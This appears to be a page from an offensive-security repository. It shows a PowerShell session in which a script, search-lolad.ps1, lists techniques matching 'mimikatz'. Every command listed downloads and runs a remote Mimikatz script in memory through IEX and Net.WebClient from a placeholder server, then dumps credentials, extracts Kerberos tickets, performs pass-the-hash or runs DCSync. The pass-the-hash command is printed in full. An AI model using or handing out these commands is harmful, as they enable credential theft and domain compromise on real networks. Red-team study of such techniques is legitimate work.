 Start Command Prompt with Ruby - powershell
PS C:\Users\cedric\OFFENSIVE> .\search-lolad.ps1 -keyword mimikatz
Number Technique_Name Command
------ -------------- -------
81 Run Mimikatz as Admin (Fileless) IEX (New-Object Net.WebClient).DownloadString('http://servidor_remoto/mimikatz.ps1'); Invoke-Mimikatz -Command 'privilege::debug se...
82 Dump Credentials from Memory (Fileless) IEX (New-Object Net.WebClient).DownloadString('http://servidor_remoto/mimikatz.ps1'); Invoke-Mimikatz -Command 'privilege::debug se...
83 Extract Kerberos Ticket (Fileless) IEX (New-Object Net.WebClient).DownloadString('http://servidor_remoto/mimikatz.ps1'); Invoke-Mimikatz -Command 'kerberos::list /exp...
84 Pass-the-Hash Attack (Fileless) IEX (New-Object Net.WebClient).DownloadString('http://servidor_remoto/mimikatz.ps1'); Invoke-Mimikatz -Command 'sekurlsa::pth /user...
89 Dump Cached Domain Credentials (Fileless) IEX (New-Object Net.WebClient).DownloadString('http://servidor_remoto/mimikatz.ps1'); Invoke-Mimikatz -Command 'sekurlsa::logonpass...
90 Dump Domain Credentials using DCSync (Fileless) IEX (New-Object Net.WebClient).DownloadString('http://servidor_remoto/mimikatz.ps1'); Invoke-Mimikatz -Command 'lsadump::dcsync /do...
PS C:\Users\cedric\OFFENSIVE> .\search-lolad.ps1 -keyword mimikatz -number 84
Command for Technique Number 84:
----------------------------------------
Pass-the-Hash Attack (Fileless)
----------------------------------------
IEX (New-Object Net.WebClient).DownloadString('http://servidor_remoto/mimikatz.ps1'); Invoke-Mimikatz -Command 'sekurlsa::pth /user:UserName /domain:domain.local /ntlm:hash /run:powershell.e
xe'
---
>> Reference: https://akimbocore.com/article/privilege-escalation-extracting-passwords-with-mimikatz/
PS C:\Users\cedric\OFFENSIVE>